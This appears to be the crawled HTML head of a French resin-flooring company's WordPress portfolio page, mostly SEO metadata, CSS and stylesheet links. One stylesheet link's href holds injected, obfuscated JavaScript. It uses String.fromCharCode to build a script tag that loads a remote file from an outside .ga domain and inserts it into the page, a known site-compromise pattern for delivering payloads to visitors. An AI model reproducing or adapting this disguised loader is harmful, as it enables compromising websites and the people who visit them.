

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/realisations/p1010779/
body_size: 19749
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P1010779 - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/realisations/p1010779/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P1010779 - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/realisations/p1010779/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/realisations/p1010779" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/realisations/p1010779/","url":"https://www.solastra.fr/realisations/p1010779/","name":"P1010779 - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/realisations/p1010779/#primaryimage"},"image":{"@id":"https://www.solastra.fr/realisations/p1010779/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/02/P1010779.jpg","datePublished":"2016-01-12T15:31:53+00:00","dateModified":"2016-01-12T15:31:53+00:00","breadcrumb":{"@id":"https://www.solastra.fr/realisations/p1010779/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/realisations/p1010779/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/realisations/p1010779/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/02/P1010779.jpg","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/02/P1010779.jpg","width":3648,"height":2736},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/realisations/p1010779/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Réalisations","item":"https://www.solastra.fr/realisations/"},{"@type":"ListItem","position":3,"name":"P1010779"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; P1010779 Flux des commentaires" href="https://www.solastra.fr/realisations/p1010779/feed/" />

		<meta property="og:title" content="P1010779"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/realisations/p1010779/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
